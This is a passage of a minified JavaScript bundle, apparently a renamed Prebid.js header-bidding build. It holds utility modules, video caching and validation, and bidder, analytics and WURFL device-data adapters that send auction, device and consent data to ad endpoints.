this.constructor(((i,o)=>{const s=()=>{let s=n[1],[a,d]=n[0]===r?[e,i]:[t,o];if("function"==typeof a){try{s=a(s)}catch(e){return void o(e)}d=i}d(s)};n.length?s():this.#c.push(s)}))}catch(e){return this.then(null,e)}finally(e){let t;return this.then((n=>(t=n,e())),(n=>(t=this.constructor.reject(n),e()))).then((()=>t))}static#l(e,t,n){let r=e.length;function i(){t.apply(this,arguments),--r<=0&&n&&n()}0===e.length&&n?n():e.forEach(((e,t)=>this.resolve(e).then((e=>i(!0,e,t)),(e=>i(!1,e,t)))))}static race(e){return new this(((t,n)=>{this.#l(e,((e,r)=>e?t(r):n(r)))}))}static all(e){return new this(((t,n)=>{let r=[];this.#l(e,((e,t,i)=>e?r[i]=t:n(t)),(()=>t(r)))}))}static allSettled(e){return new this((t=>{let n=[];this.#l(e,((e,t,r)=>n[r]=e?{status:"fulfilled",value:t}:{status:"rejected",reason:t}),(()=>t(n)))}))}static resolve(e){return new this((t=>t(e)))}static reject(e){return new this(((t,n)=>n(e)))}}function s(){let e,t,{promiseFactory:n=(e=>new o(e))}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};function r(e){return t=>e(t)}return{promise:n(((n,r)=>{e=n,t=r})),resolve:r(e),reject:r(t)}}},12713:(e,t,n)=>{function r(e,t){return e===t?0:e<t?-1:1}function i(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:e=>e;return(t,n)=>r(e(t),e(n))}function o(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r;return(t,n)=>-e(t,n)||0}function s(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return function(e,n){for(const r of t){const t=r(e,n);if(0!==t)return t}return 0}}function a(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:r;return(t,n)=>e(n,t)<0?n:t}function d(){return a(o(arguments.length>0&&void 0!==arguments[0]?arguments[0]:r))}n.d(t,{Bp:()=>a,Bq:()=>g,NV:()=>i,Ph:()=>d,Vk:()=>u});const c=i((e=>e.cpm)),l=i((e=>e.responseTimestamp)),u=d(s(c,o(i((e=>e.timeToRespond))))),g=d(s(c,o(l)));d(s(c,l))},76853:(e,t,n)=>{n.d(t,{H:()=>l});var r=n(25555),i=n(91069);let o=null,s=0,a=[];function d(){document.hidden?o=Date.now():(s+=Date.now()-(o??0),o=null,a.forEach((e=>{let{callback:t,startTime:n,setTimerId:r}=e;return r(c(t,s-n)())})),a=[])}function c(e,t){const n=s;let r=setTimeout((()=>{s===n&&null==o?e():null!=o?a.push({callback:e,startTime:n,setTimerId(e){r=e}}):r=c(e,s-n)()}),t);return()=>r}function l(){let{startTime:e=i.timestamp,ttl:t=(()=>null),monotonic:n=!1,slack:o=5e3}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};const s=new Map,a=[],d=[],l=n?e=>d.push(e):e=>d.splice((0,i.binarySearch)(d,e,(e=>e.expiry)),0,e);let u,g;function f(){if(g&&clearTimeout(g),d.length>0){const e=(0,i.timestamp)();u=Math.max(e,d[0].expiry+o),g=c((()=>{const e=(0,i.timestamp)();let t=0;for(const n of d){if(n.expiry>e)break;a.forEach((e=>{try{e(n.item)}catch(e){(0,i.logError)(e)}})),s.delete(n.item),t++}d.splice(0,t),g=null,f()}),u-e)}else g=null}function p(n){const i={},s=m;let a;const[d,c]=Object.entries({start:e,delta:t}).map((e=>{let t,[d,c]=e;return function(){const e=t={};r.k.resolve(c(n)).then((n=>{e===t&&(i[d]=n,s===m&&null!=i.start&&null!=i.delta&&(a=i.start+i.delta,l(p),(null==g||u>a+o)&&f()))}))}})),p={item:n,refresh:c,get expiry(){return a}};return d(),c(),p}let m={};return{[Symbol.iterator]:()=>s.keys(),add(e){!s.has(e)&&s.set(e,p(e))},clear(){d.length=0,f(),s.clear(),m={}},toArray:()=>Array.from(s.keys()),refresh(){d.length=0,f();for(const e of s.values())e.refresh()},onExpiry:e=>(a.push(e),()=>{const t=a.indexOf(e);t>=0&&a.splice(t,1)})}}document.addEventListener("visibilitychange",d)},63895:(e,t,n)=>{n.d(t,{E2:()=>f,H6:()=>a,V0:()=>l,Zy:()=>c,aP:()=>u,mn:()=>d,vk:()=>g});var r=n(91069),i=n(43272),o=n(16833),s=n(67314);const a="outstream",d="instream",c=new Map([["mimes",e=>Array.isArray(e)&&e.length>0&&e.every((e=>"string"==typeof e))],["minduration",r.isInteger],["maxduration",r.isInteger],["startdelay",r.isInteger],["maxseq",r.isInteger],["poddur",r.isInteger],["protocols",r.isArrayOfNums],["w",r.isInteger],["h",r.isInteger],["podid",r.isStr],["podseq",r.isInteger],["rqddurs",r.isArrayOfNums],["placement",r.isInteger],["plcmt",r.isInteger],["linearity",r.isInteger],["skip",e=>[1,0].includes(e)],["skipmin",r.isInteger],["skipafter",r.isInteger],["sequence",r.isInteger],["slotinpod",r.isInteger],["mincpmpersec",r.isNumber],["battr",r.isArrayOfNums],["maxextended",r.isInteger],["minbitrate",r.isInteger],["maxbitrate",r.isInteger],["boxingallowed",r.isInteger],["playbackmethod",r.isArrayOfNums],["playbackend",r.isInteger],["delivery",r.isArrayOfNums],["pos",r.isInteger],["api",r.isArrayOfNums],["companiontype",r.isArrayOfNums],["poddedupe",r.isArrayOfNums]]);function l(e){const t=e?.mediaTypes?.video;null!=t&&null==t.plcmt&&(t.context===a||[2,3,4].includes(t.placement)?t.plcmt=4:t.context!==a&&[2,6].includes(t.playbackmethod)&&(t.plcmt=2))}function u(e,t){const n=e?.mediaTypes?.video;(0,r.isPlainObject)(n)?null!=n&&Object.entries(n).forEach((i=>{let[o,s]=i;if(!c.has(o))return;c.get(o)(s)||("function"==typeof t?t(o,s,e):(delete n[o],(0,r.logWarn)(`Invalid prop in adUnit "${e.code}": Invalid value for mediaTypes.video.${o} ORTB property. The property has been removed.`)))})):(0,r.logWarn)("validateOrtbVideoFields: videoParams must be an object.")}function g(e){let{index:t=s.n.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=t.getMediaTypes(e)?.video,r=n&&n?.context,i=n&&n?.useCacheKey,o=t.getAdUnit(e);return f(e,o,n,r,i)}const f=(0,o.A_)("sync",(function(e,t,n,o,s){return n&&(s||o!==a)?i.$W.getConfig("cache.url")||!e.vastXml||e.vastUrl?!(!e.vastUrl&&!e.vastXml):((0,r.logError)('\n        This bid contains only vastXml and will not work when a prebid cache url is not specified.\n        Try enabling prebid cache with instBid.setConfig({ cache: {url: "..."} });\n      '),!1):!(o===a&&!s)||!!(e.renderer||t&&t.renderer||n.renderer)}),"checkVideoBidSetup")},68693:(e,t,n)=>{n.d(t,{M_:()=>l,X5:()=>m});var r=n(68044),i=n(43272),o=n(67314),s=n(91069),a=n(81657);const d=15;function c(e){let{index:t=o.n.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=e.vastXml?e.vastXml:(r=e.vastUrl,s=e.vastImpUrl,`<VAST version="3.0">\n    <Ad>\n      <Wrapper>\n        <AdSystem>prebid.org wrapper</AdSystem>\n        <VASTAdTagURI><![CDATA[${r}]]></VASTAdTagURI>\n        ${(s=s&&(Array.isArray(s)?s:[s]))?s.map((e=>`<Impression><![CDATA[${e}]]></Impression>`)).join(""):""}\n        <Creatives></Creatives>\n      </Wrapper>\n    </Ad>\n  </VAST>`);var r,s;const a=t.getAuction(e);let c={type:"xml",value:n,ttlseconds:Number(e.ttl)+d};return i.$W.getConfig("cache.vasttrack")&&(c.bidder=e.bidder,c.bidid=e.requestId,c.aid=e.auctionId),null!=a&&(c.timestamp=a.getAuctionStart()),"string"==typeof e.customCacheKey&&""!==e.customCacheKey&&(c.key=e.customCacheKey),c}function l(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:r.g4;const o={puts:e.map(c)};n(i.$W.getConfig("cache.timeout"))(i.$W.getConfig("cache.url"),function(e){return{success:function(t){let n;try{n=JSON.parse(t).responses}catch(t){return void e(t,[])}n?e(null,n):e(new Error("The cache server didn't respond with a responses property."),[])},error:function(t,n){e(new Error(`Error storing video ad in the cache: ${t}: ${JSON.stringify(n)}`),[])}}}(t),JSON.stringify(o),{contentType:"text/plain",withCredentials:!0})}const u={store:l};function g(e){const t=e.map((e=>e.bidResponse));u.store(t,(function(n,r){var o;n?(o=n,(0,s.logError)(`Failed to save to the video cache: ${o}. Video bids will be discarded:`,t)):e.length!==r.length?(0,s.logError)(`expected ${e.length} cache IDs, got ${r.length} instead`):r.forEach(((t,n)=>{const{auctionInstance:r,bidResponse:o,afterBidAdded:d}=e[n];var c;""===t.uuid?(0,s.logWarn)("Supplied video cache key was already in use by Prebid Cache; caching attempt was rejected. Video bid must be discarded."):(o.videoCacheKey=t.uuid,o.vastUrl||(o.vastUrl=(c=o.videoCacheKey,`${i.$W.getConfig("cache.url")}?uuid=${c}`)),(0,a.v8)(r,o),d())}))}))}let f,p;i.$W.getConfig("cache",(e=>{f="number"==typeof e.cache.batchSize&&e.cache.batchSize>0?e.cache.batchSize:1,p="number"==typeof e.cache.batchTimeout&&e.cache.batchTimeout>0?e.cache.batchTimeout:0}));const m=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:setTimeout,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:g,n=[[]],r=!1;const i=e=>e();return function(o,s,a){const d=p>0?e:i;n[n.length-1].length>=f&&n.push([]),n[n.length-1].push({auctionInstance:o,bidResponse:s,afterBidAdded:a}),r||(r=!0,d((()=>{n.forEach(t),n=[[]],r=!1}),p))}}()}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[98506],{10734:(e,t,i)=>{var r=i(7873),n=i(91069),d=i(70433),s=i(57377),a=i(12938),o=i(74538),p=i(4122),c=i(59810);const l="greenbids",u=((0,a.vM)({bidderCode:l}),{code:l,gvlid:1232,supportedMediaTypes:["banner","video"],isBidRequestValid:function(e){return void 0!==e.params&&parseInt((0,n.getValue)(e.params,"placementId"))>0?((0,n.logInfo)("Greenbids bidder adapter valid bid request"),!0):((0,n.logError)("Greenbids bidder adapter requires placementId to be defined and a positive number"),!1)},buildRequests:function(e,t){const i=e.map((e=>{const t={};let i=(0,n.getValue)(e.params,"placementId");const r=(0,d.A)(e,"ortb2Imp.ext.gpid");var s;t.sizes=(s=e,(0,n.parseSizesInput)(s.sizes)),t.bidId=(0,n.getBidIdParameter)("bidId",e),t.bidderRequestId=(0,n.getBidIdParameter)("bidderRequestId",e),t.placementId=parseInt(i,10),t.adUnitCode=(0,n.getBidIdParameter)("adUnitCode",e),t.transactionId=e.ortb2Imp?.ext?.tid||"",r&&(t.gpid=r)})),r=window.top,s={referrer:(0,c.Ks)(t),pageReferrer:document.referrer,pageTitle:(0,c.wS)().slice(0,300),pageDescription:(0,c.Wt)().slice(0,300),networkBandwidth:(0,c.Bd)(window.navigator),timeToFirstByte:(0,p.v)(window),data:i,device:t?.ortb2?.device||{},deviceWidth:screen.width,deviceHeight:screen.height,devicePixelRatio:r.devicePixelRatio,screenOrientation:screen.orientation?.type,historyLength:(0,o.GA)(),viewportHeight:r.visualViewport?.height,viewportWidth:r.visualViewport?.width,prebid_version:"9.26.0"},a=e[0];a.schain&&(s.schain=a.schain),function(e,t){if(!t)return;let i="string"==typeof t.gppString,r=Array.isArray(t.applicableSections)&&t.applicableSections.every((e=>"number"==typeof e));e.gpp={consentString:i?t.gppString:"",applicableSectionIds:r?t.applicableSections:[]}}(s,t.gppConsent),function(e,t){if(!t)return;let i="boolean"==typeof t.gdprApplies,r="string"==typeof t.consentString,n=i?function(e,t){let i=g.GDPR_APPLIES_PUBLISHER;e?t&&!t.isServiceSpecific&&(i=g.GDPR_APPLIES_GLOBAL):i=g.GDPR_DOESNT_APPLY;return i}(t.gdprApplies,t.vendorData):g.CMP_NOT_FOUND_OR_ERROR;e.gdpr_iab={consent:r?t.consentString:"",status:n,apiVersion:t.apiVersion}}(s,t.gdprConsent),function(e,t){if(!t)return;e.us_privacy=t}(s,t.uspConsent);const l=(0,d.A)(a,"ortb2.device.sua");l&&(s.userAgentClientHints=l);const u=(0,d.A)(t,"ortb2.regs.ext.dsa");u&&(s.dsa=u);return{method:"POST",url:"https://hb.greenbids.ai",data:JSON.stringify(s)}},interpretResponse:function(e){return(e=e.body).responses?e.responses.map((e=>{const t={cpm:e.cpm,width:e.width,height:e.height,currency:e.currency,netRevenue:!0,size:e.size,ttl:e.ttl,meta:{advertiserDomains:e&&e.adomain?e.adomain:[]},ad:e.ad,requestId:e.bidId,creativeId:e.creativeId,placementId:e.placementId};return e.dealId&&(t.dealId=e.dealId),e?.ext?.dsa&&(t.meta.dsa=e.ext.dsa),t})):[]}});(0,s.a$)(u);const g={GDPR_APPLIES_PUBLISHER:12,GDPR_APPLIES_GLOBAL:11,GDPR_DOESNT_APPLY:0,CMP_NOT_FOUND_OR_ERROR:22};(0,r.E)("greenbidsBidAdapter")}},e=>{e.O(0,[26762,47639,73800,60802,51085],(()=>{return t=10734,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[46550],{8702:(n,p,t)=>{function e(n,p,t){let e={};return n&&("boolean"==typeof n.gdprApplies&&(e.gdpr=Number(n.gdprApplies)),"string"==typeof n.consentString&&(e.gdpr_consent=n.consentString)),p&&(e.us_privacy=encodeURIComponent(p)),t?.gppString&&(e.gpp=t.gppString,e.gpp_sid=t.applicableSections?.toString()),e}t.d(p,{d:()=>e})}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[9854],{21008:(e,t,i)=>{var r=i(7873),n=i(16833),o=i(68044),s=i(41580),a=i(91069),d=i(45569);const l="wurfl",c="https://prebid.wurflcloud.com",u=(0,a.prefixLog)("[WURFL RTD Submodule]"),_=new Set;const p=(e,t,i)=>{const r={};return t.forEach(((t,n)=>{i.includes(n)&&t in e&&(r[t]=e[t])})),r},m=(e,t)=>{const i={};return t.forEach(((t,r)=>{let n=e[t];"complete_device_name"==t&&(n=n.replace(/Apple (iP(hone|ad|od)).*/,"Apple iP$2")),i[t]=n})),"model_name"in e&&(i.model_name=e.model_name.replace(/(iP(hone|ad|od)).*/,"iP$2")),"brand_name"in e&&(i.brand_name=e.brand_name),i},f=(e,t,i)=>{const r={device:{ext:{}}},n=e.ortb2Fragments.global.device;h("make",i.brand_name,n,r),h("model",i.model_name,n,r),i.enrich_device&&(delete i.enrich_device,h("devicetype",function(e){if(e.is_mobile){if(!("is_phone"in e)||!("is_tablet"in e))return;return e.is_phone||e.is_tablet?1:6}if(e.is_full_desktop)return 2;if(e.is_connected_tv)return 3;if(e.is_phone)return 4;if(e.is_tablet)return 5;if(e.is_ott)return 7;return}(i),n,r),h("os",i.advertised_device_os,n,r),h("osv",i.advertised_device_os_version,n,r),h("hwv",i.model_name,n,r),h("h",i.resolution_height,n,r),h("w",i.resolution_width,n,r),h("ppi",i.pixel_density,n,r),h("pxratio",i.density_class,n,r),h("js",i.ajax_support_javascript,n,r)),r.device.ext.wurfl=i,(0,a.mergeDeep)(e.ortb2Fragments.bidder,{[t]:r})};function h(e,t,i,r){void 0===i?.[e]&&void 0!==t&&(r.device[e]=t)}const v={name:l,init:(e,t)=>(u.logMessage("initialized"),!0),getBidRequestData:(e,t,i,r)=>{const n=i.params?.altHost??null,o=i.params?.debug??!1,a=new Set;e.adUnits.forEach((e=>{e.bids.forEach((e=>{a.add(e.bidder)}))}));let h=c;n&&(h=n);const v=new URL(h);v.pathname="/wurfl.js",o&&v.searchParams.set("debug","true"),v.searchParams.set("mode","prebid"),u.logMessage("url",v.toString());try{(0,s.R)(v.toString(),d.zu,l,(()=>{u.logMessage("script injected"),window.WURFLPromises.complete.then((i=>{u.logMessage("received data",i),i.wurfl_pbjs?function(e,t,i){const r=i.wurfl_pbjs?.authorized_bidders??{},n=i.wurfl_pbjs?.caps??[];t.forEach((t=>{if(t in r){_.add(t);const o=p(i.WURFL,n,r[t]);return o.enrich_device=!0,void f(e,t,o)}const o=m(i.WURFL,i.wurfl_pbjs?.low_entropy_caps);f(e,t,o)}))}(e,a,i):u.logError("invalid WURFL.js for Prebid response"),t()}))}))}catch(e){u.logError(e),t()}},onAuctionEndEvent:function(e,t,i){const r=t.params?.altHost??null;let n=c;r&&(n=r);const s=new URL(n);if(s.pathname="/v1/prebid/stats",0===_.size)return;var a=JSON.stringify({bidders:[..._]});(0,o.Rz)(s.toString(),a)||(0,o.hd)(s.toString(),{method:"POST",body:a,mode:"no-cors",keepalive:!0})}};(0,n.bz)("realTimeData",v),(0,r.E)("wurflRtdProvider")}},e=>{e.O(0,[60802,51085],(()=>{return t=21008,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[47618],{34610:(e,i,t)=>{t.d(i,{m:()=>m});var d=t(99466),r=t(1e3),n=t(70433),s=t(91069),a=t(25825),b=t(11445),o=t(43272),p=t(63172);var c=t(43323);var f=t(7873);var g=t(71371);const l={[r.S3]:{extPrebid:{fn:function(e,i){(0,p.J)(e,"ext.prebid",(0,s.mergeDeep)({auctiontimestamp:i.auctionStart,targeting:{includewinners:!0,includebidderkeys:!1}},e.ext?.prebid)),o.$W.getConfig("debug")&&(e.ext.prebid.debug=!0)}},extPrebidChannel:{fn:function(e){(0,p.J)(e,"ext.prebid.channel",Object.assign({name:"pbjs",version:(0,f.m)().version},e.ext?.prebid?.channel))}},extPrebidAliases:{fn:function(e,i,t){let{am:d=b.Ay}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};if(d.aliasRegistry[i.bidderCode]){const t=d.bidderRegistry[i.bidderCode];if(!t||!t.getSpec().skipPbsAliasing){(0,p.J)(e,`ext.prebid.aliases.${i.bidderCode}`,d.aliasRegistry[i.bidderCode]);const r=o.$W.getConfig(`gvlMapping.${i.bidderCode}`)||t?.getSpec?.().gvlid;r&&(0,p.J)(e,`ext.prebid.aliasgvlids.${i.bidderCode}`,r)}}}}},[r.Tb]:{params:{fn:c.W},adUnitCode:{fn:function(e,i){const t=i.adUnitCode;t&&(0,p.J)(e,"ext.prebid.adunitcode",t)}}},[r.WR]:{mediaType:{fn:a.o,priority:99},videoCache:{fn:function(e,i){if(e.mediaType===g.G_){let{cacheId:t,url:d}=(0,n.A)(i,"ext.prebid.cache.vastXml")||{};if(!t||!d){const{hb_uuid:e,hb_cache_host:r,hb_cache_path:s}=(0,n.A)(i,"ext.prebid.targeting")||{};e&&r&&s&&(t=e,d=`https://${r}${s}?uuid=${e}`)}t&&d&&Object.assign(e,{videoCacheKey:t,vastUrl:d})}},priority:-10},bidderCode:{fn(e,i,t){e.bidderCode=t.seatbid.seat,e.adapterCode=(0,n.A)(i,"ext.prebid.meta.adaptercode")||t.bidRequest?.bidder||e.bidderCode}},pbsBidId:{fn(e,i){const t=(0,n.A)(i,"ext.prebid.bidid");(0,s.isStr)(t)&&(e.pbsBidId=t)}},adserverTargeting:{fn(e,i){const t=(0,n.A)(i,"ext.prebid.targeting");(0,s.isPlainObject)(t)&&(e.adserverTargeting=t)}},extPrebidMeta:{fn(e,i){e.meta=(0,s.mergeDeep)({},(0,n.A)(i,"ext.prebid.meta"),e.meta)}},pbsWurl:{fn(e,i){const t=(0,n.A)(i,"ext.prebid.events.win");(0,s.isStr)(t)&&(e.pbsWurl=t)}}},[r.Cf]:{serverSideStats:{fn(e,i,t){Object.entries({errors:"serverErrors",responsetimemillis:"serverResponseTimeMs"}).forEach((e=>{let[d,r]=e;const s=(0,n.A)(i,`ext.${d}.${t.bidderRequest.bidderCode}`);s&&(t.bidderRequest[r]=s,t.bidRequests.forEach((e=>e[r]=s)))}))}}}};var u=t(89766);const m=(0,s.memoize)((()=>(0,d.U)((0,u.T)(),l,(0,r.yB)(r.e4))))},25825:(e,i,t)=>{t.d(i,{o:()=>s,s:()=>n});var d=t(71371),r=t(75561);const n={[d.D4]:"banner",[d.s6]:"native",[d.G_]:"video"};function s(e,i,t){let s=t.mediaType;s||(s=r.X.hasOwnProperty(i.mtype)?r.X[i.mtype]:i.ext?.prebid?.type,n.hasOwnProperty(s)||(s=d.D4)),e.mediaType=s}},43323:(e,i,t)=>{t.d(i,{W:()=>r});var d=t(63172);function r(e,i){let t=i.params;t&&(0,d.J)(e,`ext.prebid.bidder.${i.bidder}`,t)}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[47118],{42355:(r,e,n)=>{n.d(e,{$d:()=>p,Ct:()=>g,Hg:()=>d,QJ:()=>c,S3:()=>u,v6:()=>m});var o=n(91069);const t="[Nexverse warn]: ",i="[Nexverse error]: ",s="[Nexverse info]: ",a="user_nexverse";function u(){const r=navigator.userAgent;if(/iPhone/i.test(r))return"iPhone";if(/iPad/i.test(r))return"iPad";if(/Android/i.test(r)){const e=r.match(/Android.*;\s([a-zA-Z0-9\s]+)\sBuild/);return e?e[1].trim():"Unknown Android Device"}return/Windows Phone/i.test(r)?"Windows Phone":/Macintosh/i.test(r)?"Mac":/Linux/i.test(r)?"Linux":/Windows/i.test(r)?"Windows PC":""}function d(r,e){const{uid:n,pubId:o,pubEpid:t}=e.params,i=e.isDebug;let s=`${r}?uid=${encodeURIComponent(n)}&pub_id=${encodeURIComponent(o)}&pub_epid=${encodeURIComponent(t)}`;return i&&(s=`${s}&test=1`),s}function p(r){const e=!!(r.params&&r.params.uid&&r.params.uid.trim()&&r.params.pubId&&r.params.pubId.trim()&&r.params.pubEpid&&r.params.pubEpid.trim());return e||(0,o.logError)(`${i} Missing required bid parameters.`),e}function c(r){try{return JSON.parse(r).native}catch(r){return g("error","Error parsing native response: ",r),(0,o.logError)(`${i} Error parsing native response: `,r),{}}}function g(r){const e={error:i,warning:t,info:s};for(var n=arguments.length,a=new Array(n>1?n-1:0),u=1;u<n;u++)a[u-1]=arguments[u];const d=a.map((r=>r instanceof Error?`${r.name}: ${r.message}`:r)).join(" "),p=`${e[r]||s} ${d}${"info"===r?".":""}`;({error:o.logError,warning:o.logWarn,info:o.logInfo}[r]||o.logInfo)(p)}const m=r=>{let e=r.getCookie(a);e||(e=(0,o.generateUUID)());try{const n=864e5,o=new Date(Date.now()+n);r.setCookie(a,e,o.toUTCString())}catch(r){g("error",`Failed to set UID cookie: ${r.message}`)}return e}}}]);
(self.instBidChunk=self.instBidChunk||[]).push([[4755],{86809:(e,s,t)=>{var n=t(7873),r=t(57377),i=t(71371),d=t(89766),o=t(91069);const u=(0,d.A)({context:{mediaType:i.D4,netRevenue:!0,ttl:300,currency:"USD"},request(e,s,t,n){const r=e(s,t,n);return(0,o.mergeDeep)(r,{ext:{prebid:{adapterVersion:"1.0"}}}),r}}),a={code:"responsiveads",gvlid:1189,supportedMediaTypes:[i.D4],isBidRequestValid:function(e){return!!e.params},buildRequests:function(e,s){if((0,o.isSafeFrameWindow)())return null;if(!(0,o.canAccessWindowTop)())return null;return{method:"POST",url:"https://ve60c4xzl9.execute-api.us-east-1.amazonaws.com/prod/prebidjs",data:u.toORTB({bidRequests:e,bidderRequest:s}),options:{contentType:"application/json",withCredentials:!1},bidderRequest:s}},interpretResponse:function(e,s){return u.fromORTB({response:e.body,request:s.data}).bids},onBidWon:e=>{(0,o.logMessage)("onBidWon",e)}};(0,r.a$)(a),(0,n.E)("responsiveAdsBidAdapter")}},e=>{e.O(0,[60802,58498,51085],(()=>{return s=86809,e(e.s=s);var s}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[92525],{72943:(e,t,n)=>{var i=n(7873),a=n(91069),d=n(68044),r=n(88910),s=n(11445),o=n(12938),c=n(78969),u=n(45569);const m=(0,o.vM)({moduleType:u.Tn,moduleName:"asteriobidpbm"}),l="https://endpt.prebidmanager.com/endpoint",p="Asteriobid PBM Analytics";let b=(0,d.g4)(0);var g=1,I=null,T=(0,a.generateUUID)(),v=0,y=0;let f;var h=!1;const C=["utm_source","utm_medium","utm_campaign","utm_term","utm_content"];var q=window,R=document,D=R.documentElement,E=R.getElementsByTagName("body")[0],A=q&&q.innerWidth||D&&D.clientWidth||E&&E.clientWidth,_=q&&q.innerHeight||D&&D.clientHeight||E&&E.clientHeight,w={eventType:"pageView",userAgent:window.navigator.userAgent,timestamp:Date.now(),timezoneOffset:(new Date).getTimezoneOffset(),language:window.navigator.language,vendor:window.navigator.vendor,screenWidth:A,screenHeight:_},U=[w];let S=Object.assign((0,r.Ay)({url:l,analyticsType:"endpoint"}),{track(e){let{eventType:t,args:n}=e;!function(e,t){t=t?(0,a.hasNonSerializableProperty)(t)?t:(0,a.deepClone)(t):{};const n={};switch(e){case c.qY.AUCTION_INIT:n.auctionId=t.auctionId,n.timeout=t.timeout,n.eventType=t.eventType,n.adUnits=t.adUnits&&t.adUnits.map(Y),n.bidderRequests=t.bidderRequests&&t.bidderRequests.map(z),v=n.timestamp,y=n.timeout;break;case c.qY.AUCTION_END:n.auctionId=t.auctionId,n.end=t.end,n.start=t.start,n.adUnitCodes=t.adUnitCodes,n.bidsReceived=t.bidsReceived&&t.bidsReceived.map(B),n.start=v,n.end=Date.now();break;case c.qY.BID_ADJUSTMENT:break;case c.qY.BID_TIMEOUT:n.bidders=t&&t.map?t.map(B):t,n.duration=y;break;case c.qY.BID_REQUESTED:n.auctionId=t.auctionId,n.bidderCode=t.bidderCode,n.doneCbCallCount=t.doneCbCallCount,n.start=t.start,n.bidderRequestId=t.bidderRequestId,n.bids=t.bids&&t.bids.map(B),n.auctionStart=t.auctionStart,n.timeout=t.timeout;break;case c.qY.BID_RESPONSE:n.bidderCode=t.bidderCode,n.width=t.width,n.height=t.height,n.adId=t.adId,n.mediaType=t.mediaType,n.cpm=t.cpm,n.currency=t.currency,n.requestId=t.requestId,n.adUnitCode=t.adUnitCode,n.auctionId=t.auctionId,n.timeToRespond=t.timeToRespond,n.responseTimestamp=t.responseTimestamp,n.requestTimestamp=t.requestTimestamp,n.netRevenue=t.netRevenue,n.size=t.size,n.adserverTargeting=t.adserverTargeting;break;case c.qY.BID_WON:n.auctionId=t.auctionId,n.adId=t.adId,n.adserverTargeting=t.adserverTargeting,n.adUnitCode=t.adUnitCode,n.bidderCode=t.bidderCode,n.height=t.height,n.mediaType=t.mediaType,n.netRevenue=t.netRevenue,n.cpm=t.cpm,n.requestTimestamp=t.requestTimestamp,n.responseTimestamp=t.responseTimestamp,n.size=t.size,n.width=t.width,n.currency=t.currency,n.bidder=t.bidder;break;case c.qY.BIDDER_DONE:n.auctionId=t.auctionId,n.auctionStart=t.auctionStart,n.bidderCode=t.bidderCode,n.bidderRequestId=t.bidderRequestId,n.bids=t.bids&&t.bids.map(B),n.doneCbCallCount=t.doneCbCallCount,n.start=t.start,n.timeout=t.timeout,n.tid=t.tid,n.src=t.src;break;case c.qY.SET_TARGETING:case c.qY.REQUEST_BIDS:case c.qY.ADD_AD_UNITS:break;case c.qY.AD_RENDER_FAILED:n.bid=t.bid,n.message=t.message,n.reason=t.reason;break;default:return}n.eventType=e,n.timestamp=n.timestamp||Date.now(),i=n,U.push(i),(0,a.logInfo)(`${p} Event ${i.eventType}:`,i),i.eventType===c.qY.AUCTION_END&&k();var i}(t,n)}});function N(){let e=!1,t={};try{C.forEach((function(n){let i=(0,a.getParameterByName)(n);""!==i&&(e=!0),t[n]=i})),!1===e?C.forEach((function(e){let n=m.getDataFromLocalStorage(`pm_${e}`);n&&0!==n.length&&(t[e]=n)})):C.forEach((function(e){m.setDataInLocalStorage(`pm_${e}`,t[e])}))}catch(e){(0,a.logError)(`${p} Error`,e),t.error_utm=1}return t}function O(){const e={domain:window.location.hostname};return document.referrer&&(e.referrerDomain=(0,a.parseUrl)(document.referrer).hostname),e}function k(){if(h&&U.length>1){var e={pageViewId:T,ver:g,bundleId:I.bundleId,events:U,utmTags:N(),pageInfo:O()};"version"in I&&(e.version=I.version),"tcf_compliant"in I&&(e.tcf_compliant=I.tcf_compliant),"sampling"in I&&(e.sampling=I.sampling),b(I.url,(()=>(0,a.logInfo)(`${p} sent events batch`)),g+":"+JSON.stringify(e),{contentType:"text/plain",method:"POST",withCredentials:!0}),U=[w]}}function Y(e){if(!e)return e;const t={};return t.code=e.code,t.sizes=e.sizes,t}function B(e){if(!e)return e;const t={};return t.auctionId=e.auctionId,t.bidder=e.bidder,t.bidderRequestId=e.bidderRequestId,t.bidId=e.bidId,t.crumbs=e.crumbs,t.cpm=e.cpm,t.currency=e.currency,t.mediaTypes=e.mediaTypes,t.sizes=e.sizes,t.transactionId=e.transactionId,t.adUnitCode=e.adUnitCode,t.bidRequestsCount=e.bidRequestsCount,t.serverResponseTimeMs=e.serverResponseTimeMs,t}function z(e){if(!e)return e;const t={};return t.auctionId=e.auctionId,t.auctionStart=e.auctionStart,t.bidderRequestId=e.bidderRequestId,t.bidderCode=e.bidderCode,t.bids=e.bids&&e.bids.map(B),t}S.originEnableAnalytics=S.enableAnalytics,S.enableAnalytics=function(e){(I=e.options||{}).url=I.url||l,I.sampling=I.sampling||1,0===Math.floor(Math.random()*I.sampling)?(h=!0,f=setInterval(k,1e3)):(0,a.logInfo)(`${p} isn't enabled because of sampling`),S.originEnableAnalytics(e)},S.originDisableAnalytics=S.disableAnalytics,S.disableAnalytics=function(){h&&(k(),clearInterval(f),S.originDisableAnalytics())},s.Ay.registerAnalyticsAdapter({adapter:S,code:"prebidmanager"}),S.getOptions=function(){return I},S.flush=k;(0,i.E)("AsteriobidPbmAnalyticsAdapter")}},e=>{e.O(0,[2630,60802,51085],(()=>{return t=72943,e(e.s=t);var t}));e.O()}]);
(self.instBidChunk=self.instBidChunk||[]).push([[19147],{29495:(e,n,r)=>{function i(e){return e?.ortb2?.ext?.prebid?.adServerCurrency}r.d(n,{b:()=>i})}}]);
